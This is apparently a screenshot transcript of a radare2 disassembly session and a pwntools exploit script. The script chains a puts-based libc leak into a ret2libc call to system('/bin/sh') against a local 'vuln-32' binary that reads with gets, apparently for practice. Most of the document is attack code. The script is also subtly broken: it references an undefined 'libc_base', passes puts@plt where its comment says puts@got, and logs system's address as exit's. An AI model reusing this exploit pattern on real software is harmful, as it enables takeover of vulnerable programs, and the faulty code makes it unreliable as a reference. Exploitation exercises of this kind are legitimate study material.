 I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:38:36 AM
1372 MiB / 7921 MiB
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Finding function preludes
[x] Enable constraint types analysis for variables
[0x08049060]> afl
0x08049060    1 51           entry0
0x08049093    1 4            fcn.08049093
0x08049050    1 6            sym.imp.__libc_start_main
0x080490c0    4 49   -> 40   sym.deregister_tm_clones
0x08049100    4 57   -> 53   sym.register_tm_clones
0x08049140    3 33   -> 30   sym.__do_global_dtors_aux
0x08049170    1 2            entry.init0
0x08049230    1 1            sym.__libc_csu_fini
0x080490b0    1 4            sym.__x86.get_pc_thunk.bx
0x08049231    1 4            sym.__x86.get_pc_thunk.bp
0x08049172    1 57           sym.vuln
0x08049040    1 6            sym.imp.puts
0x08049030    1 6            sym.imp.gets
0x08049238    1 20           sym._fini
0x080491d0    4 93           sym.__libc_csu_init
0x080490a0    1 1            sym._dl_relocate_static_pie
0x080491ab    1 28           main
0x080491c7    1 4            sym.__x86.get_pc_thunk.ax
0x08049000    3 32           sym._init
[0x08049060]> s main
[0x080491ab]> pxe
0x080491ab U...........J...
0x080491bb ..............$.
0x080491cb f.f..U.[.....*..
0x080491db .WVS......|$(...
0x080491eb ..............).
0x080491fb ...t%1..........
0x0804920b W.t$,.t$,.......
0x0804921b ......9.u....[^_
0x0804922b ]..v...,$....S..
0x0804923b ..o......-.....[
0x0804924b ................
0x0804925b ................
0x0804926b ................
0x0804927b ................
0x0804928b ................
0x0804929b ................
[0x080491ab]> pdf
; DATA XREFS from entry0 @ 0x8049086, 0x804908c
28: int main (int argc, char **argv, char **envp);
0x080491ab      55             push ebp
0x080491ac      89e5           mov ebp, esp
0x080491ae      83e4f0         and esp, 0xfffffff0
0x080491b1      e811000000     call sym.__x86.get_pc_thunk.ax
0x080491b6      054a2e0000     add eax, 0x2e4a
+ exploit32.py
1 #!/usr/bin/env python2
2
3 # ret2puts -> information leak -> ret2libc -> shell
4
5 from pwn import *
6
7 p = process('./vuln-32')
8 checksec = ELF('./vuln-32')
9
10 # populate addresses
11 main_fun = 0x80491ab
12 puts_plt = 0x8049040
13 puts_got = 0x804c010
14
15 # pack to little endian && construct payload [payload = puts@plt + main() + puts@got]
16 payload = 'A' * 76
17 payload += p32(puts_plt)
18 payload += p32(main_fun)
19 payload += p32(puts_plt)
20 log.info('payload created -> {}'.format(payload))
21
22 # interact with process && send the payload
23 p.recvuntil('me')
24 p.sendline(payload)
25 leak = u32(p.recvline()[:4])
26
27 log.warn('libc leaked! puts@libc -> {}'.format(hex(leak)))
28 log.info('calculating offsets...')
29 offset = 0x5fca0
30 libc = leak - offset
31 system = libc + 0x3ada0
32 exit = libc_base + 0x2e9d0
33 bin_sh = libc_base + 0x15ba0b
34
35 print('\n')
36 log.warn('system@libc -> {}'.format(hex(system)))
37 log.warn('exit@libc -> {}'.format(hex(system)))
38 log.warn('/bin/sh@libc -> {}'.format(hex(bin_sh)))
39
40 # re-exploiting main() to leverage ret2libc -> shell [payload = system() + exit() + /bin/sh]
41 final = 'A' * 68 # adjust by 8 bytes (had an access of bytes after the $eip)
42 final += p32(system)
43 final += p32(exit)
44 final += p32(bin_sh)
45 log.info('re-exploiting main() to do a ret2libc attack')
46 p.recvuntil('me')
47 p.sendline(final)
48 log.info('sent final payload, enjoy your shell! :)')
49 p.interactive()
50
~
50,1          All